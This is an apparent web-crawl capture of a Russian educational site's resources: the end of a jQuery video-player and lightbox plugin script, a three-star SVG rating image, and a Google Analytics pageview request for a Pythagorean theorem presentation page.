                    $videoControls.show();
                    clearTimeout(hideControlsTimerId);
                    $videoBtnPlay.show();
                    $videoBtnPause.hide()
                }
            };
            var onVideoUpdate = function () {
                var curTime = $videoObj.get(0).currentTime;
                if (curTime) {
                    $videoTimeCurrent.text(calcTimeFormat(curTime));
                    var duration = $videoObj.get(0).duration;
                    if (duration) {
                        $videoTimeTotal.text(calcTimeFormat(duration));
                        if (!sliderDragging) {
                            var sliderW = $videoSeeker.width();
                            var pos = Math.round(sliderW * curTime / duration);
                            $videoSeekerPlay.css({width: pos});
                            $videoSeekerHandler.css({left: pos})
                        }
                    }
                }
            };
            var onVideoProgress = function () {
                if ($videoObj.get(0).buffered && $videoObj.get(0).buffered.length > 0 && !isNaN($videoObj.get(0).buffered.end(0)) && !isNaN($videoObj.get(0).duration)) {
                    var sliderW = $videoSeeker.width();
                    $videoSeekerBuffer.css({width: Math.round(sliderW * $videoObj.get(0).buffered.end(0) / $videoObj.get(0).duration)})
                }
            };
            try {
                $videoObj.bind("play", onVideoPlay);
                $videoObj.bind("pause", onVideoPause);
                $videoObj.bind("ended", onVideoPause);
                $videoObj.bind("timeupdate", onVideoUpdate);
                $videoObj.bind("progress", onVideoProgress)
            } catch (e) {
            }
        }
    })(jQuery);
    jQuery(document).ready(function () {
        if (typeof wonderpluginGridLightbox === "undefined")wonderpluginGridLightbox = jQuery(".wpgridlightbox").wonderplugingridlightbox()
    })
}
;


--- FILE ---
content_type: image/svg+xml
request_url: https://volna.org/wp-content/plugins/modesco-author-box/images/star.svg
body_size: 61
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="2.097 3.833 54.5 174.929" width="50" height="170.43"><defs><path d="M53.6 24.43L41.1 37.24l2.95 18.09-15.45-8.54-15.45 8.54 2.95-18.09L3.6 24.43l17.28-2.64L28.6 5.33l7.73 16.46 17.27 2.64z" id="a"/><path d="M53.6 84.5L41.1 97.31l2.95 18.09-15.45-8.54-15.45 8.54 2.95-18.09L3.6 84.5l17.28-2.64L28.6 65.4l7.73 16.46L53.6 84.5z" id="b"/><path d="M53.6 144.86l-12.5 12.81 2.95 18.09-15.45-8.54-15.45 8.54 2.95-18.09-12.5-12.81 17.28-2.64 7.72-16.46 7.73 16.46 17.27 2.64z" id="c"/></defs><use xlink:href="#a" fill="#fff"/><use xlink:href="#a" fill-opacity="0" stroke="#ffb900" stroke-width="3"/><use xlink:href="#b" fill="#ffb900"/><use xlink:href="#b" fill-opacity="0" stroke="#ffb900" stroke-width="3"/><g><use xlink:href="#c" fill="#ffb900" fill-opacity=".97"/><use xlink:href="#c" fill-opacity="0" stroke="#ffb900" stroke-width="3"/></g></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1450280878&t=pageview&_s=1&dl=https%3A%2F%2Fvolna.org%2Fgeometrija%2Frieshieniie_zadach_po_tiemie_tieoriema_pifaghora.html&ul=en-us%40posix&dt=%D0%9F%D1%80%D0%B5%D0%B7%D0%B5%D0%BD%D1%82%D0%B0%D1%86%D0%B8%D1%8F%20-%20%D0%A0%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B7%D0%B0%D0%B4%D0%B0%D1%87%20%D0%BF%D0%BE%20%D1%82%D0%B5%D0%BC%D0%B5%20%C2%AB%D0%A2%D0%B5%D0%BE%D1%80%D0%B5%D0%BC%D0%B0%20%D0%9F%D0%B8%D1%84%D0%B0%D0%B3%D0%BE%D1%80%D0%B0%C2%BB&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=917902041&gjid=618643848&cid=133317090.1767566733&tid=UA-12572210-55&_gid=117346533.1767566733&_r=1&_slc=1&z=870401990
body_size: -448
content:
2,cG-NE1CNNMWD0